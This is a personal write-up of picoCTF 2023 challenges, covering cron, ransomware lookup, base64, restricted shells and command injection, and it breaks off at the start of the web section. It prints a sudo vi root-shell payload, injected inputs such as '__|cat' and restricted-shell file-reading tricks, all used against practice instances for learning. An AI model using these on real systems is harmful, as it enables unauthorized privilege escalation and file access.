My teammates(Phantom_Troupe) and I participated in the picoCTF_2023 organized by Carnegie Mellon University, which took place between March 14, 2023 to March 28, 2023. It was a great learning experience and I really learnt a lot.

This is a writeup of the challenges I solved during the event
Challenges Solved
General Skills
- chrono (100 points)
- money-ware (100 points)
- Permissions (100 points)
- repetitions (100 points)
- useless (100 points)
- Special (300 points)
- Specialer (400 points)
Web Exploitation
- findme (100 points)
- MatchTheRegex (100 points)
- SOAP (100 points)
- More SQLi (200 points)
- Java Code Analysis!?! (300 points)
Forensics
- hideme (100 points)
- PcapPoisoning (100 points)
- who is it (100 points)
- FindAndOpen (200 points)
- MSB (200 points)
- Invinsible WORDs (300 points)
- UnforgottenBits (500 points)
Cryptography
- HideToSee (100 points)
- ReadMyCert (100 points)
- rotation (100 points)
Binary Exploitation
- two-sum (100 points)
- hijacking (200 points)
- tic-tac (200 points)
- VNE (200 points)
Reverse Engineering
- Reverse (100 points)
- Safe Opener 2 (100 points)
- Virtual Machine 0 (100 points)
- Ready Gladiator 2 (400 points)
General Skills
chrono (100 points)

Starting the instance we were given ssh credentials to connect to, now lets connect
command:ssh picoplayer@saturn.picoctf.net -p 53271

cool, we are logged in. Looking at the description of the challenge it says “How to automate tasks to run at interval on linux servers?”. What came to mind when I saw this was a cronjob.
A cronjob is a task or command that is scheduled to run automatically at specific intervals on a Unix or Linux system. Cron is a time-based job scheduler in Unix and Linux operating systems, which allows users to schedule jobs or scripts to run automatically at specified times or intervals. A cronjob consists of a set of instructions or a script that tells the system what to do and when to do it. For example, a cronjob could be set up to run a backup script every night at midnight or to update a database every hour.Now we can view a cronjob running when we read the contents of the crontab file in the /etc directory.

cool, we got the flag
FLAG:- picoCTF{Sch3DUL7NG_T45K3_L1NUX_1b4d8744}
money-ware (100 points)
We got a hint that said “Some crypto-currencies abuse databases exist; check them out!”
Then I went to google and got this url
Lets paste the bitcoin address in here

At the bottom of this page we find the link that gives more information here
Navigating to that link

Reading more about petya
Petya is a type of malware that was first discovered in 2016. It is a ransomware that encrypts the entire hard drive of an infected computer, making it impossible for the user to access any files or data stored on it. The malware demands a ransom payment in exchange for a decryption key to restore access to the encrypted files.I think we found our flag
FLAG:- picoCTF{Petya}
permissions (100 points)
We also got another ssh instance to connect to, lets go ahead and connect
command:ssh picoplayer@saturn.picoctf.net -p 60852

Checking the description of the challenge, it says “can you read files in the root file?”.
To read root files means we have to escalate our privileges to that of the root user. Running the command sudo -l I found something interesting

This means we can run the binary vi as root on the system using sudo. Going to GTFOBins I found the right payload to use
payload:sudo vi -c ':!/bin/sh' /dev/null

boom!!! we got a shell as root and also got our flag which was in the /root directory.
FLAG:- picoCTF{uS1ng_v1m_3dit0r_1cee9dcb}
repititions (100 points)
We were given a file to download, lets go ahead and download it to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/general]
└─$ ls
enc_flag
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/general]
└─$ file enc_flag
enc_flag: ASCII text
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/general]
└─$ cat enc_flag
VmpGU1EyRXlUWGxTYmxKVVYwZFNWbGxyV21GV1JteDBUbFpPYWxKdFVsaFpWVlUxWVZaS1ZWWnVh
RmRXZWtab1dWWmtSMk5yTlZWWApiVVpUVm10d1VWZFdVa2RpYlZaWFZtNVdVZ3BpU0VKeldWUkNk
MlZXVlhoWGJYQk9VbFJXU0ZkcVRuTldaM0JZVWpGS2VWWkdaSGRXCk1sWnpWV3hhVm1KRk5XOVVW
VkpEVGxaYVdFMVhSbHBWV0VKVVZGWm9RMlZzV2tWUmJFNVNDbUpXV25wWmExSmhWMGRHZEdWRlZs
aGkKYlRrelZERldUMkpzUWxWTlJYTkxDZz09Cg==
ohh nice hehe, we were given a base64 encoding. Lets go ahead and decode this. We’ll be using cyberchef for this, you can access cyberchef here

I had to decode with base64 six times to get the flag 😂
FLAG:- picoCTF{base64_n3st3d_dic0d!n8_d0wnl04d3d_dfe803c6}
Rule-2023 (100 points)
They provided a link, navigatung to the link we saw the rules, and checking the hints we saw that Ctrl+F won’t work. I found the flag anyways by reading through though lool

FLAG:- picoCTF{h34rd_und3r5700d_4ck_cba1c711}
useless (100 points)
We were given a ssh instance to connect to. Lets connect to the instance

From the description of this challenge we know we have a script sitting in the user’s directory and the script is able to make basic mathematical calculations
picoplayer@challenge:~$ pwd
/home/picoplayer
picoplayer@challenge:~$ ls -la
total 16
drwxr-xr-x 1 picoplayer picoplayer 20 Mar 21 17:57 .
drwxr-xr-x 1 root root 24 Mar 16 02:30 ..
-rw-r--r-- 1 picoplayer picoplayer 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 picoplayer picoplayer 3771 Feb 25 2020 .bashrc
drwx------ 2 picoplayer picoplayer 34 Mar 21 17:57 .cache
-rw-r--r-- 1 picoplayer picoplayer 807 Feb 25 2020 .profile
-rwxr-xr-x 1 root root 517 Mar 16 01:30 useless
picoplayer@challenge:~$ file useless
useless: Bourne-Again shell script, ASCII text executable
picoplayer@challenge:~$ cat useless
#!/bin/bash
# Basic mathematical operations via command-line arguments
if [ $# != 3 ]
then
echo "Read the code first"
else
if [[ "$1" == "add" ]]
then
sum=$(( $2 + $3 ))
echo "The Sum is: $sum"
elif [[ "$1" == "sub" ]]
then
sub=$(( $2 - $3 ))
echo "The Substract is: $sub"
elif [[ "$1" == "div" ]]
then
div=$(( $2 / $3 ))
echo "The quotient is: $div"
elif [[ "$1" == "mul" ]]
then
mul=$(( $2 * $3 ))
echo "The product is: $mul"
else
echo "Read the manual"
fi
fi
Running this program

I was almost stuck here lool, but then I checked the challenge tags again and saw man.
running the command man useless

We got the flag hehe
FLAG:- picoCTF{us3l3ss_ch4ll3ng3_3xpl0it3d_3555}
Special (300 points)
We were given a ssh instance to connect to. lets go ahead and connect
command:ssh ctf-player@saturn.picoctf.net -p 58250
Now that we are logged in, I tried running common linux commands like cd,ls,pwd but I was getting some errors

Going back to the challenge descriptionn, this is a Spell Check Interface for affecting Linux, with this every word is properly spelled and capitalized, this is why when we ran the pwd command we got the Pod not found this is because there was automatic correction anc capitalization of the first word.

Checking the hints we have “Experiment with different shell syntax”. After lots of research I found something similar to a command execution. What this means is that we get to use the double underscore (__).
In a Linux shell, the double underscore (__) is not a command, but rather a convention used to indicate special variables or functions.command:__|whoami

We got ourselves a command injection. This means we can now run linux commands. But there is still an issue, we can only run single commands like ls,pwd,id,whoami, when we try to run cd /home we get an error

After googling stuffs, I found out that if i run __|ls "-la" I won’t get an error

cool, from the above screenshot we can see that blargh is a directory now lets go ahead and read the flag file. Since this is a CTF competition I assumed the flag name to be “flag.txt”
command:__|cat "blargh/flag.txt"

cool we got the flag
FLAG:- picoCTF{5p311ch3ck_15_7h3_w0r57_a60bdf40}
Specialer (400 points)

We got another ssh instance to connect to
cool, we are logged in.

oops, we are in a restricted bash shell lool
You should have also noticed by now that what we tried for the special challenge won’t work here xD.
Exactly, we get an error. After looking around for a while and yeah doing research I found out that I can use the echo command

Nice. We are on the right track
We can use the echo * to list directories and use echo */* to list files under the directories

Our flag is in one of these files, to read the contents of the files we can use the command echo "$(<filename)"

we found our flag
FLAG:- picoCTF{y0u_d0n7_4ppr3c1473_wh47_w3r3_d01ng_h3r3_811ae7e9}
Web Exploitation
findme (100 points)

okay, so we have been given a link here and some user creds username:test password:test!. Navigating to that url

cool, we got a login page. Now, while inputting the username and password we’ll capture this request on burpsuite.
